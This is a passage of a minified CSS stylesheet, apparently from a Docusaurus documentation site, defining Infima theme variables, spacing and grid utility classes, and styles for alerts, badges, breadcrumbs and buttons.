UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--ifm-font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--ifm-font-size-base:100%;--ifm-font-weight-light:300;--ifm-font-weight-normal:400;--ifm-font-weight-semibold:500;--ifm-font-weight-bold:700;--ifm-font-weight-base:var(--ifm-font-weight-normal);--ifm-line-height-base:1.65;--ifm-global-spacing:1rem;--ifm-spacing-vertical:var(--ifm-global-spacing);--ifm-spacing-horizontal:var(--ifm-global-spacing);--ifm-transition-fast:200ms;--ifm-transition-slow:400ms;--ifm-transition-timing-default:cubic-bezier(0.08,0.52,0.52,1);--ifm-global-shadow-lw:0 1px 2px 0 #0000001a;--ifm-global-shadow-md:0 5px 40px #0003;--ifm-global-shadow-tl:0 12px 28px 0 #0003,0 2px 4px 0 #0000001a;--ifm-z-index-dropdown:100;--ifm-z-index-fixed:200;--ifm-z-index-overlay:400;--ifm-container-width:1140px;--ifm-container-width-xl:1320px;--ifm-code-background:#f6f7f8;--ifm-code-border-radius:var(--ifm-global-radius);--ifm-code-font-size:90%;--ifm-code-padding-horizontal:0.1rem;--ifm-code-padding-vertical:0.1rem;--ifm-pre-background:var(--ifm-code-background);--ifm-pre-border-radius:var(--ifm-code-border-radius);--ifm-pre-color:inherit;--ifm-pre-line-height:1.45;--ifm-pre-padding:1rem;--ifm-heading-color:inherit;--ifm-heading-margin-top:0;--ifm-heading-margin-bottom:var(--ifm-spacing-vertical);--ifm-heading-font-family:var(--ifm-font-family-base);--ifm-heading-font-weight:var(--ifm-font-weight-bold);--ifm-heading-line-height:1.25;--ifm-h1-font-size:2rem;--ifm-h2-font-size:1.5rem;--ifm-h3-font-size:1.25rem;--ifm-h4-font-size:1rem;--ifm-h5-font-size:0.875rem;--ifm-h6-font-size:0.85rem;--ifm-image-alignment-padding:1.25rem;--ifm-leading-desktop:1.25;--ifm-leading:calc(var(--ifm-leading-desktop)*1rem);--ifm-list-left-padding:2rem;--ifm-list-margin:1rem;--ifm-list-item-margin:0.25rem;--ifm-list-paragraph-margin:1rem;--ifm-table-cell-padding:0.75rem;--ifm-table-background:#0000;--ifm-table-stripe-background:#00000008;--ifm-table-border-width:1px;--ifm-table-border-color:var(--ifm-color-emphasis-300);--ifm-table-head-background:inherit;--ifm-table-head-color:inherit;--ifm-table-head-font-weight:var(--ifm-font-weight-bold);--ifm-table-cell-color:inherit;--ifm-link-color:var(--ifm-color-primary);--ifm-link-decoration:none;--ifm-link-hover-color:var(--ifm-link-color);--ifm-link-hover-decoration:underline;--ifm-paragraph-margin-bottom:var(--ifm-leading);--ifm-blockquote-font-size:var(--ifm-font-size-base);--ifm-blockquote-border-left-width:2px;--ifm-blockquote-padding-horizontal:var(--ifm-spacing-horizontal);--ifm-blockquote-padding-vertical:0;--ifm-blockquote-shadow:none;--ifm-blockquote-color:var(--ifm-color-emphasis-800);--ifm-blockquote-border-color:var(--ifm-color-emphasis-300);--ifm-hr-background-color:var(--ifm-color-emphasis-500);--ifm-hr-height:1px;--ifm-hr-margin-vertical:1.5rem;--ifm-scrollbar-size:7px;--ifm-scrollbar-track-background-color:#f1f1f1;--ifm-scrollbar-thumb-background-color:silver;--ifm-scrollbar-thumb-hover-background-color:#a7a7a7;--ifm-alert-background-color:inherit;--ifm-alert-border-color:inherit;--ifm-alert-border-radius:var(--ifm-global-radius);--ifm-alert-border-width:0px;--ifm-alert-border-left-width:5px;--ifm-alert-color:var(--ifm-font-color-base);--ifm-alert-padding-horizontal:var(--ifm-spacing-horizontal);--ifm-alert-padding-vertical:var(--ifm-spacing-vertical);--ifm-alert-shadow:var(--ifm-global-shadow-lw);--ifm-avatar-intro-margin:1rem;--ifm-avatar-intro-alignment:inherit;--ifm-avatar-photo-size:3rem;--ifm-badge-background-color:inherit;--ifm-badge-border-color:inherit;--ifm-badge-border-radius:var(--ifm-global-radius);--ifm-badge-border-width:var(--ifm-global-border-width);--ifm-badge-color:var(--ifm-color-white);--ifm-badge-padding-horizontal:calc(var(--ifm-spacing-horizontal)*0.5);--ifm-badge-padding-vertical:calc(var(--ifm-spacing-vertical)*0.25);--ifm-breadcrumb-border-radius:1.5rem;--ifm-breadcrumb-spacing:0.5rem;--ifm-breadcrumb-color-active:var(--ifm-color-primary);--ifm-breadcrumb-item-background-active:var(--ifm-hover-overlay);--ifm-breadcrumb-padding-horizontal:0.8rem;--ifm-breadcrumb-padding-vertical:0.4rem;--ifm-breadcrumb-size-multiplier:1;--ifm-breadcrumb-separator:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 256 256"><g><g><polygon points="79.093,0 48.907,30.187 146.72,128 48.907,225.813 79.093,256 207.093,128"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>');--ifm-breadcrumb-separator-filter:none;--ifm-breadcrumb-separator-size:0.5rem;--ifm-breadcrumb-separator-size-multiplier:1.25;--ifm-button-background-color:inherit;--ifm-button-border-color:var(--ifm-button-background-color);--ifm-button-border-width:var(--ifm-global-border-width);--ifm-button-font-weight:var(--ifm-font-weight-bold);--ifm-button-padding-horizontal:1.5rem;--ifm-button-padding-vertical:0.375rem;--ifm-button-size-multiplier:1;--ifm-button-transition-duration:var(--ifm-transition-fast);--ifm-button-border-radius:calc(var(--ifm-global-radius)*var(--ifm-button-size-multiplier));--ifm-button-group-spacing:2px;--ifm-card-background-color:var(--ifm-background-surface-color);--ifm-card-border-radius:calc(var(--ifm-global-radius)*2);--ifm-card-horizontal-spacing:var(--ifm-global-spacing);--ifm-card-vertical-spacing:var(--ifm-global-spacing);--ifm-toc-border-color:var(--ifm-color-emphasis-300);--ifm-toc-link-color:var(--ifm-color-content-secondary);--ifm-toc-padding-vertical:0.5rem;--ifm-toc-padding-horizontal:0.5rem;--ifm-dropdown-background-color:var(--ifm-background-surface-color);--ifm-dropdown-font-weight:var(--ifm-font-weight-semibold);--ifm-dropdown-link-color:var(--ifm-font-color-base);--ifm-dropdown-hover-background-color:var(--ifm-hover-overlay);--ifm-footer-background-color:var(--ifm-color-emphasis-100);--ifm-footer-color:inherit;--ifm-footer-link-color:var(--ifm-color-emphasis-700);--ifm-footer-link-hover-color:var(--ifm-color-primary);--ifm-footer-link-horizontal-spacing:0.5rem;--ifm-footer-padding-horizontal:calc(var(--ifm-spacing-horizontal)*2);--ifm-footer-padding-vertical:calc(var(--ifm-spacing-vertical)*2);--ifm-footer-title-color:inherit;--ifm-footer-logo-max-width:min(30rem,90vw);--ifm-hero-background-color:var(--ifm-background-surface-color);--ifm-hero-text-color:var(--ifm-color-emphasis-800);--ifm-menu-color:var(--ifm-color-emphasis-700);--ifm-menu-color-active:var(--ifm-color-primary);--ifm-menu-color-background-active:var(--ifm-hover-overlay);--ifm-menu-color-background-hover:var(--ifm-hover-overlay);--ifm-menu-link-padding-horizontal:0.75rem;--ifm-menu-link-padding-vertical:0.375rem;--ifm-menu-link-sublist-icon:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px" viewBox="0 0 24 24"><path fill="rgba(0,0,0,0.5)" d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"></path></svg>');--ifm-menu-link-sublist-icon-filter:none;--ifm-navbar-background-color:var(--ifm-background-surface-color);--ifm-navbar-height:3.75rem;--ifm-navbar-item-padding-horizontal:0.75rem;--ifm-navbar-item-padding-vertical:0.25rem;--ifm-navbar-link-color:var(--ifm-font-color-base);--ifm-navbar-link-active-color:var(--ifm-link-color);--ifm-navbar-padding-horizontal:var(--ifm-spacing-horizontal);--ifm-navbar-padding-vertical:calc(var(--ifm-spacing-vertical)*0.5);--ifm-navbar-shadow:var(--ifm-global-shadow-lw);--ifm-navbar-search-input-background-color:var(--ifm-color-emphasis-200);--ifm-navbar-search-input-color:var(--ifm-color-emphasis-800);--ifm-navbar-search-input-placeholder-color:var(--ifm-color-emphasis-500);--ifm-navbar-search-input-icon:url('data:image/svg+xml;utf8,<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px"><path d="M6.02945,10.20327a4.17382,4.17382,0,1,1,4.17382-4.17382A4.15609,4.15609,0,0,1,6.02945,10.20327Zm9.69195,4.2199L10.8989,9.59979A5.88021,5.88021,0,0,0,12.058,6.02856,6.00467,6.00467,0,1,0,9.59979,10.8989l4.82338,4.82338a.89729.89729,0,0,0,1.29912,0,.89749.89749,0,0,0-.00087-1.29909Z" /></svg>');--ifm-navbar-sidebar-width:83vw;--ifm-pagination-border-radius:var(--ifm-global-radius);--ifm-pagination-color-active:var(--ifm-color-primary);--ifm-pagination-font-size:1rem;--ifm-pagination-item-active-background:var(--ifm-hover-overlay);--ifm-pagination-page-spacing:0.2em;--ifm-pagination-padding-horizontal:calc(var(--ifm-spacing-horizontal)*1);--ifm-pagination-padding-vertical:calc(var(--ifm-spacing-vertical)*0.25);--ifm-pagination-nav-border-radius:var(--ifm-global-radius);--ifm-pagination-nav-color-hover:var(--ifm-color-primary);--ifm-pills-color-active:var(--ifm-color-primary);--ifm-pills-color-background-active:var(--ifm-hover-overlay);--ifm-pills-spacing:0.125rem;--ifm-tabs-color:var(--ifm-font-color-secondary);--ifm-tabs-color-active:var(--ifm-color-primary);--ifm-tabs-color-active-border:var(--ifm-tabs-color-active);--ifm-tabs-padding-horizontal:1rem;--ifm-tabs-padding-vertical:1rem;--docusaurus-progress-bar-color:var(--ifm-color-primary);--token-color:#393a34;--token-background:#f6f8fa;--token-border:var(--ifm-color-emphasis-300);--token-color-comment:green;--token-color-doctype:green;--token-color-string:#a31515;--token-color-operator:#393a34;--token-color-symbol:#277c7b;--token-color-number:#098658;--token-color-keyword:#00f;--token-color-function:#2b74b1;--token-color-function-variable:#000;--token-color-important:#e90;--token-color-class-name:#237690;--token-color-selector:maroon;--token-color-regexp:maroon;--token-color-property:#c70000;--token-color-builtin:#00f;--token-color-boolean:#00f;--token-color-inserted:#247e81;--token-color-deleted:#d73a49;--token-color-unchanged:#727272;--token-color-highlight:#c1def133;--tooltip-bg-color:var(--ifm-color-emphasis-200);--tooltip-text-color:var(--ifm-color-emphasis-900);--tooltip-arrow-size:0.3125rem;--docusaurus-announcement-bar-height:auto;--docusaurus-collapse-button-bg:#0000;--docusaurus-collapse-button-bg-hover:#0000001a;--doc-sidebar-width:300px;--doc-sidebar-hidden-width:30px;--playground-main-color:var(--ifm-background-surface-color);--playground-secondary-color:var(--ifm-color-emphasis-100);--docusaurus-blog-social-icon-size:1rem;--docusaurus-tag-list-border:var(--ifm-color-emphasis-300);--gray-border:var(--ifm-color-secondary-dark);--blue-bg:#94c5e140;--blue-border:var(--ifm-color-primary-lighter);--blue-border-shadow:var(--ifm-color-primary-lightest);--red-bg:#fa383e40;--red-border:#c60a0a66;--red-border-shadow:#f006}.badge--danger,.badge--info,.badge--primary,.badge--secondary,.badge--success,.badge--warning{--ifm-badge-border-color:var(--ifm-badge-background-color)}.button--link,.button--outline{--ifm-button-background-color:#0000}html{background-color:var(--ifm-background-color);color:var(--ifm-font-color-base);color-scheme:var(--ifm-color-scheme);font:var(--ifm-font-size-base)/var(--ifm-line-height-base) var(--ifm-font-family-base);-webkit-font-smoothing:antialiased}iframe{border:0;color-scheme:auto}.container{margin:0 auto;max-width:var(--ifm-container-width)}.container--fluid{max-width:inherit}.row{display:flex;flex-wrap:wrap;margin:0 calc(var(--ifm-spacing-horizontal)*-1)}.margin-bottom--none,.margin-vert--none,.markdown>:last-child{margin-bottom:0!important}.margin-top--none,.margin-vert--none,.tabItem_ysIP{margin-top:0!important}.row--no-gutters{margin-left:0;margin-right:0}.margin-horiz--none,.margin-right--none{margin-right:0!important}.row--no-gutters>.col{padding-left:0;padding-right:0}.row--align-top{align-items:flex-start}.row--align-bottom{align-items:flex-end}.menuExternalLink_xK2O,.row--align-center{align-items:center}.row--align-stretch{align-items:stretch}.row--align-baseline{align-items:baseline}.col{--ifm-col-width:100%;flex:1 0;margin-left:0;max-width:var(--ifm-col-width)}.padding-bottom--none,.padding-vert--none{padding-bottom:0!important}.padding-top--none,.padding-vert--none{padding-top:0!important}.padding-horiz--none,.padding-left--none{padding-left:0!important}.padding-horiz--none,.padding-right--none{padding-right:0!important}.col[class*=col--]{flex:0 0 var(--ifm-col-width)}.col--1{--ifm-col-width:8.33333%}.col--offset-1{margin-left:8.33333%}.col--2{--ifm-col-width:16.66667%}.col--offset-2{margin-left:16.66667%}.col--3{--ifm-col-width:25%}.col--offset-3{margin-left:25%}.col--4{--ifm-col-width:33.33333%}.col--offset-4{margin-left:33.33333%}.col--5{--ifm-col-width:41.66667%}.col--offset-5{margin-left:41.66667%}.col--6{--ifm-col-width:50%}.col--offset-6{margin-left:50%}.col--7{--ifm-col-width:58.33333%}.col--offset-7{margin-left:58.33333%}.col--8{--ifm-col-width:66.66667%}.col--offset-8{margin-left:66.66667%}.col--9{--ifm-col-width:75%}.col--offset-9{margin-left:75%}.col--10{--ifm-col-width:83.33333%}.col--offset-10{margin-left:83.33333%}.col--11{--ifm-col-width:91.66667%}.col--offset-11{margin-left:91.66667%}.col--12{--ifm-col-width:100%}.col--offset-12{margin-left:100%}.margin-horiz--none,.margin-left--none{margin-left:0!important}.margin--none{margin:0!important}.margin-bottom--xs,.margin-vert--xs{margin-bottom:.25rem!important}.margin-top--xs,.margin-vert--xs{margin-top:.25rem!important}.margin-horiz--xs,.margin-left--xs{margin-left:.25rem!important}.margin-horiz--xs,.margin-right--xs{margin-right:.25rem!important}.margin--xs{margin:.25rem!important}.margin-bottom--sm,.margin-vert--sm{margin-bottom:.5rem!important}.margin-top--sm,.margin-vert--sm{margin-top:.5rem!important}.margin-horiz--sm,.margin-left--sm{margin-left:.5rem!important}.margin-horiz--sm,.margin-right--sm{margin-right:.5rem!important}.margin--sm{margin:.5rem!important}.margin-bottom--md,.margin-vert--md{margin-bottom:1rem!important}.margin-top--md,.margin-vert--md{margin-top:1rem!important}.margin-horiz--md,.margin-left--md{margin-left:1rem!important}.margin-horiz--md,.margin-right--md{margin-right:1rem!important}.margin--md{margin:1rem!important}.margin-bottom--lg,.margin-vert--lg{margin-bottom:2rem!important}.margin-top--lg,.margin-vert--lg{margin-top:2rem!important}.margin-horiz--lg,.margin-left--lg{margin-left:2rem!important}.margin-horiz--lg,.margin-right--lg{margin-right:2rem!important}.margin--lg{margin:2rem!important}.margin-bottom--xl,.margin-vert--xl{margin-bottom:5rem!important}.margin-top--xl,.margin-vert--xl{margin-top:5rem!important}.margin-horiz--xl,.margin-left--xl{margin-left:5rem!important}.margin-horiz--xl,.margin-right--xl{margin-right:5rem!important}.margin--xl{margin:5rem!important}.padding--none{padding:0!important}.padding-bottom--xs,.padding-vert--xs{padding-bottom:.25rem!important}.padding-top--xs,.padding-vert--xs{padding-top:.25rem!important}.padding-horiz--xs,.padding-left--xs{padding-left:.25rem!important}.padding-horiz--xs,.padding-right--xs{padding-right:.25rem!important}.padding--xs{padding:.25rem!important}.padding-bottom--sm,.padding-vert--sm{padding-bottom:.5rem!important}.padding-top--sm,.padding-vert--sm{padding-top:.5rem!important}.padding-horiz--sm,.padding-left--sm{padding-left:.5rem!important}.padding-horiz--sm,.padding-right--sm{padding-right:.5rem!important}.padding--sm{padding:.5rem!important}.padding-bottom--md,.padding-vert--md{padding-bottom:1rem!important}.padding-top--md,.padding-vert--md{padding-top:1rem!important}.padding-horiz--md,.padding-left--md{padding-left:1rem!important}.padding-horiz--md,.padding-right--md{padding-right:1rem!important}.padding--md{padding:1rem!important}.padding-bottom--lg,.padding-vert--lg{padding-bottom:2rem!important}.padding-top--lg,.padding-vert--lg{padding-top:2rem!important}.padding-horiz--lg,.padding-left--lg{padding-left:2rem!important}.padding-horiz--lg,.padding-right--lg{padding-right:2rem!important}.padding--lg{padding:2rem!important}.padding-bottom--xl,.padding-vert--xl{padding-bottom:5rem!important}.padding-top--xl,.padding-vert--xl{padding-top:5rem!important}.padding-horiz--xl,.padding-left--xl{padding-left:5rem!important}.padding-horiz--xl,.padding-right--xl{padding-right:5rem!important}.padding--xl{padding:5rem!important}code{background-color:var(--ifm-code-background);border:.1rem solid #0000001a;border-radius:var(--ifm-code-border-radius);font-family:var(--ifm-font-family-monospace);font-size:var(--ifm-code-font-size);padding:var(--ifm-code-padding-vertical) var(--ifm-code-padding-horizontal)}a code{color:inherit}pre{background-color:var(--ifm-pre-background);border-radius:var(--ifm-pre-border-radius);color:var(--ifm-pre-color);font:var(--ifm-code-font-size)/var(--ifm-pre-line-height) var(--ifm-font-family-monospace);padding:var(--ifm-pre-padding)}pre code{background-color:initial;border:none;font-size:100%;line-height:inherit;padding:0}kbd{background-color:var(--ifm-color-emphasis-0);border:1px solid var(--ifm-color-emphasis-400);border-radius:.2rem;box-shadow:inset 0 -1px 0 var(--ifm-color-emphasis-400);color:var(--ifm-color-emphasis-800);font:80% var(--ifm-font-family-monospace);padding:.15rem .3rem}h1,h2,h3,h4,h5,h6{color:var(--ifm-heading-color);font-family:var(--ifm-heading-font-family);font-weight:var(--ifm-heading-font-weight);line-height:var(--ifm-heading-line-height);margin:var(--ifm-heading-margin-top) 0 var(--ifm-heading-margin-bottom) 0}h1{font-size:var(--ifm-h1-font-size)}h2{font-size:var(--ifm-h2-font-size)}h3{font-size:var(--ifm-h3-font-size)}h4{font-size:var(--ifm-h4-font-size)}h5{font-size:var(--ifm-h5-font-size)}h6{font-size:var(--ifm-h6-font-size)}img{max-width:100%}img[align=right]{padding-left:var(--image-alignment-padding)}img[align=left]{padding-right:var(--image-alignment-padding)}.markdown{--ifm-h1-vertical-rhythm-top:3;--ifm-h2-vertical-rhythm-top:2;--ifm-h3-vertical-rhythm-top:1.5;--ifm-heading-vertical-rhythm-top:1.25;--ifm-h1-vertical-rhythm-bottom:1.25;--ifm-heading-vertical-rhythm-bottom:1}.markdown:after,.markdown:before{content:"";display:table}.markdown:after{clear:both}.markdown h1:first-child{--ifm-h1-font-size:3rem;margin-bottom:calc(var(--ifm-h1-vertical-rhythm-bottom)*var(--ifm-leading))}.markdown>h2{--ifm-h2-font-size:2rem;margin-top:calc(var(--ifm-h2-vertical-rhythm-top)*var(--ifm-leading))}.markdown>h3{--ifm-h3-font-size:1.5rem;margin-top:calc(var(--ifm-h3-vertical-rhythm-top)*var(--ifm-leading))}.markdown>h4,.markdown>h5,.markdown>h6{margin-top:calc(var(--ifm-heading-vertical-rhythm-top)*var(--ifm-leading))}.markdown>p,.markdown>pre,.markdown>ul,.tabList_M0Dn{margin-bottom:var(--ifm-leading)}.markdown li>p{margin-top:var(--ifm-list-paragraph-margin)}.markdown li+li{margin-top:var(--ifm-list-item-margin)}ol,ul{margin:0 0 var(--ifm-list-margin);padding-left:var(--ifm-list-left-padding)}ol ol,ul ol{list-style-type:lower-roman}ol ol ol,ol ul ol,ul ol ol,ul ul ol{list-style-type:lower-alpha}table{border-collapse:collapse;display:block;margin-bottom:var(--ifm-spacing-vertical)}table thead tr{border-bottom:2px solid var(--ifm-table-border-color)}table thead,table tr:nth-child(2n){background-color:var(--ifm-table-stripe-background)}table tr{background-color:var(--ifm-table-background);border-top:var(--ifm-table-border-width) solid var(--ifm-table-border-color)}table td,table th{border:var(--ifm-table-border-width) solid var(--ifm-table-border-color);padding:var(--ifm-table-cell-padding)}table th{background-color:var(--ifm-table-head-background);color:var(--ifm-table-head-color);font-weight:var(--ifm-table-head-font-weight)}table td{color:var(--ifm-table-cell-color)}strong{font-weight:var(--ifm-font-weight-bold)}a{color:var(--ifm-link-color);text-decoration:var(--ifm-link-decoration)}a:hover{color:var(--ifm-link-hover-color);text-decoration:var(--ifm-link-hover-decoration)}.button:hover,.text--no-decoration,.text--no-decoration:hover,a:not([href]){-webkit-text-decoration:none;text-decoration:none}p{margin:0 0 var(--ifm-paragraph-margin-bottom)}blockquote{border-left:var(--ifm-blockquote-border-left-width) solid var(--ifm-blockquote-border-color);box-shadow:var(--ifm-blockquote-shadow);color:var(--ifm-blockquote-color);font-size:var(--ifm-blockquote-font-size);padding:var(--ifm-blockquote-padding-vertical) var(--ifm-blockquote-padding-horizontal)}blockquote>:first-child{margin-top:0}blockquote>:last-child{margin-bottom:0}hr{background-color:var(--ifm-hr-background-color);border:0;height:var(--ifm-hr-height);margin:var(--ifm-hr-margin-vertical) 0}.shadow--lw{box-shadow:var(--ifm-global-shadow-lw)!important}.shadow--md{box-shadow:var(--ifm-global-shadow-md)!important}.shadow--tl{box-shadow:var(--ifm-global-shadow-tl)!important}.text--primary,.wordWrapButtonEnabled_vR9E .wordWrapButtonIcon_SMj9{color:var(--ifm-color-primary)}.text--secondary{color:var(--ifm-color-secondary)}.text--success{color:var(--ifm-color-success)}.text--info{color:var(--ifm-color-info)}.text--warning{color:var(--ifm-color-warning)}.text--danger{color:var(--ifm-color-danger)}.text--center{text-align:center}.text--left{text-align:left}.text--justify{text-align:justify}.text--right{text-align:right}.text--capitalize{text-transform:capitalize}.text--lowercase{text-transform:lowercase}.admonitionHeading_uVvU,.alert__heading,.headerLabel_Z2z8,.text--uppercase{text-transform:uppercase}.text--light{font-weight:var(--ifm-font-weight-light)}.text--normal{font-weight:var(--ifm-font-weight-normal)}.text--semibold,h1,h2,h3,h4,h5,h6{font-weight:var(--ifm-font-weight-semibold)}#__docusaurus>div[role=banner] a,.token.bold,.token.important,h5{font-weight:700}.text--bold{font-weight:var(--ifm-font-weight-bold)}.text--truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text--break{word-wrap:break-word!important;word-break:break-word!important}.clean-btn{background:none;border:none;color:inherit;cursor:pointer;font-family:inherit;padding:0}.alert,.alert .close{color:var(--ifm-alert-foreground-color)}.clean-list{padding-left:0}.alert--primary{--ifm-alert-background-color:var(--ifm-color-primary-contrast-background);--ifm-alert-background-color-highlight:#3578e526;--ifm-alert-foreground-color:var(--ifm-color-primary-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-primary-dark)}.alert--secondary{--ifm-alert-background-color:var(--ifm-color-secondary-contrast-background);--ifm-alert-background-color-highlight:#ebedf026;--ifm-alert-foreground-color:var(--ifm-color-secondary-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-secondary-dark)}.alert--success{--ifm-alert-background-color:var(--ifm-color-success-contrast-background);--ifm-alert-background-color-highlight:#00a40026;--ifm-alert-foreground-color:var(--ifm-color-success-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-success-dark)}.alert--info{--ifm-alert-background-color:var(--ifm-color-info-contrast-background);--ifm-alert-background-color-highlight:#54c7ec26;--ifm-alert-foreground-color:var(--ifm-color-info-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-info-dark)}.alert--warning{--ifm-alert-background-color:var(--ifm-color-warning-contrast-background);--ifm-alert-background-color-highlight:#ffba0026;--ifm-alert-foreground-color:var(--ifm-color-warning-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-warning-dark)}.alert--danger{--ifm-alert-background-color:var(--ifm-color-danger-contrast-background);--ifm-alert-background-color-highlight:#fa383e26;--ifm-alert-foreground-color:var(--ifm-color-danger-contrast-foreground);--ifm-alert-border-color:var(--ifm-color-danger-dark)}.alert{--ifm-code-background:var(--ifm-alert-background-color-highlight);--ifm-link-color:var(--ifm-alert-foreground-color);--ifm-link-hover-color:var(--ifm-alert-foreground-color);--ifm-link-decoration:underline;--ifm-tabs-color:var(--ifm-alert-foreground-color);--ifm-tabs-color-active:var(--ifm-alert-foreground-color);--ifm-tabs-color-active-border:var(--ifm-alert-border-color);background-color:var(--ifm-alert-background-color);border:var(--ifm-alert-border-width) solid var(--ifm-alert-border-color);border-left-width:var(--ifm-alert-border-left-width);border-radius:var(--ifm-alert-border-radius);box-shadow:var(--ifm-alert-shadow);padding:var(--ifm-alert-padding-vertical) var(--ifm-alert-padding-horizontal)}.alert__heading{align-items:center;display:flex;font:700 var(--ifm-h5-font-size)/var(--ifm-heading-line-height) var(--ifm-heading-font-family);margin-bottom:.5rem}.alert__icon{display:inline-flex;margin-right:.4em}.alert__icon svg{fill:var(--ifm-alert-foreground-color);stroke:var(--ifm-alert-foreground-color);stroke-width:0}.alert .close{margin:calc(var(--ifm-alert-padding-vertical)*-1) calc(var(--ifm-alert-padding-horizontal)*-1) 0 0;opacity:.75}.alert .close:focus,.alert .close:hover{opacity:1}.alert a{text-decoration-color:var(--ifm-alert-border-color)}.alert a:hover{text-decoration-thickness:2px}.avatar{column-gap:var(--ifm-avatar-intro-margin);display:flex}.avatar__photo{border-radius:50%;display:block;height:var(--ifm-avatar-photo-size);overflow:hidden;width:var(--ifm-avatar-photo-size)}.card--full-height,.navbar__logo img,body,html{height:100%}.avatar__photo--sm{--ifm-avatar-photo-size:2rem}.avatar__photo--lg{--ifm-avatar-photo-size:4rem}.avatar__photo--xl{--ifm-avatar-photo-size:6rem}.avatar__intro{display:flex;flex:1 1;flex-direction:column;justify-content:center;text-align:var(--ifm-avatar-intro-alignment)}.badge,.breadcrumbs__item,.breadcrumbs__link,.button,.dropdown>.navbar__link:after{display:inline-block}.avatar__name{font:700 var(--ifm-h4-font-size)/var(--ifm-heading-line-height) var(--ifm-font-family-base)}.avatar__subtitle{margin-top:.25rem}.avatar--vertical{--ifm-avatar-intro-alignment:center;--ifm-avatar-intro-margin:0.5rem;align-items:center;flex-direction:column}.badge{background-color:var(--ifm-badge-background-color);border:var(--ifm-badge-border-width) solid var(--ifm-badge-border-color);border-radius:var(--ifm-badge-border-radius);color:var(--ifm-badge-color);font-size:75%;font-weight:var(--ifm-font-weight-bold);line-height:1;padding:var(--ifm-badge-padding-vertical) var(--ifm-badge-padding-horizontal)}.badge--primary{--ifm-badge-background-color:var(--ifm-color-primary)}.badge--secondary{--ifm-badge-background-color:var(--ifm-color-secondary);color:var(--ifm-color-black)}.breadcrumbs__link,.button.button--secondary.button--outline:not(.button--active):not(:hover){color:var(--ifm-font-color-base)}.badge--success{--ifm-badge-background-color:var(--ifm-color-success)}.badge--info{--ifm-badge-background-color:var(--ifm-color-info)}.badge--warning{--ifm-badge-background-color:var(--ifm-color-warning)}.badge--danger{--ifm-badge-background-color:var(--ifm-color-danger)}.breadcrumbs{margin-bottom:0;padding-left:0}.breadcrumbs__item:not(:last-child):after{background:var(--ifm-breadcrumb-separator) center;content:" ";display:inline-block;filter:var(--ifm-breadcrumb-separator-filter);height:calc(var(--ifm-breadcrumb-separator-size)*var(--ifm-breadcrumb-size-multiplier)*var(--ifm-breadcrumb-separator-size-multiplier));margin:0 var(--ifm-breadcrumb-spacing);opacity:.5;width:calc(var(--ifm-breadcrumb-separator-size)*var(--ifm-breadcrumb-size-multiplier)*var(--ifm-breadcrumb-separator-size-multiplier))}.breadcrumbs__item--active .breadcrumbs__link{background:var(--ifm-breadcrumb-item-background-active);color:var(--ifm-breadcrumb-color-active)}.breadcrumbs__link{border-radius:var(--ifm-breadcrumb-border-radius);font-size:calc(1rem*var(--ifm-breadcrumb-size-multiplier));padding:calc(var(--ifm-breadcrumb-padding-vertical)*var(--ifm-breadcrumb-size-multiplier)) calc(var(--ifm-breadcrumb-padding-horizontal)*var(--ifm-breadcrumb-size-multiplier));transition-duration:var(--ifm-transition-fast);transition-property:background,color}.breadcrumbs__link:link:hover,.breadcrumbs__link:visited:hover,area[href].breadcrumbs__link:hover{background:var(--ifm-breadcrumb-item-background-active);-webkit-text-decoration:none;text-decoration:none}.breadcrumbs__link:any-link:hover{background:var(--ifm-breadcrumb-item-background-active);-webkit-text-decoration:none;text-decoration:none}.breadcrumbs--sm{--ifm-breadcrumb-size-multiplier:0.8}.breadcrumbs--lg{--ifm-breadcrumb-size-multiplier:1.2}.button{background-color:var(--ifm-button-background-color);border:var(--ifm-button-border-width) solid var(--ifm-button-border-color);border-radius:var(--ifm-button-border-radius);cursor:pointer;font-size:calc(.875rem*var(--ifm-button-size-multiplier));font-weight:var(--ifm-button-font-weight);line-height:1.5;padding:calc(var(--ifm-button-padding-vertical)*var(--ifm-button-size-multiplier)) calc(var(--ifm-button-padding-horizontal)*var(--ifm-button-size-multiplier));text-align:center;transition-duration:var(--ifm-button-transition-duration);transition-property:color,background,border-color;-webkit-user-select:none;user-select:none;white-space:nowrap}.dropdown,.list_Z3Sz *{vertical-align:top}.button,.button:hover{color:var(--ifm-button-color)}.button--outline{--ifm-button-color:var(--ifm-button-border-color)}.button--outline:hover{--ifm-button-background-color:var(--ifm-button-border-color)}.button--link{--ifm-button-border-color:#0000;color:var(--ifm-link-color);text-decoration:var(--ifm-link-decoration)}.button--link.button--active,.button--link:active,.button--link:hover{color:var(--ifm-link-hover-color);text-decoration:var(--ifm-link-hover-decoration)}.dropdown__link--active,.dropdown__link:hover,.menu__link:hover,.navbar__brand:hover,.navbar__link--active,.navbar__link:hover,.pagination-nav__link:hover,.pagination__link:hover,.sidebarItemLink_EKgd:hover{-webkit-text-decoration:none;text-decoration:none}.button.disabled,.button:disabled,.button[disabled]{opacity:.65;pointer-events:none}.button--sm{--ifm-button-size-multiplier:0.8}.button--lg{--ifm-button-size-multiplier:1.35}.button--block{display:block;width:100%}.button.button--secondary{color:var(--ifm-color-gray-900)}:where(.button--primary){--ifm-button-background-color:var(--ifm-color-primary);--ifm-button-border-color:var(--ifm-color-primary)}:where(.button--primary):not(.button--outline):hover{--ifm-button-background-color:var(--ifm-color-primary-dark);--ifm-button-border-color:var(--ifm-color-primary-dark)}.button--primary.button--active,.button--primary:active{--ifm-button-background-color:var(--ifm-color-primary-darker);--ifm-button-border-color:var(--ifm-color-primary-darker)}:where(.button--secondary){--ifm-button-background-color:var(--ifm-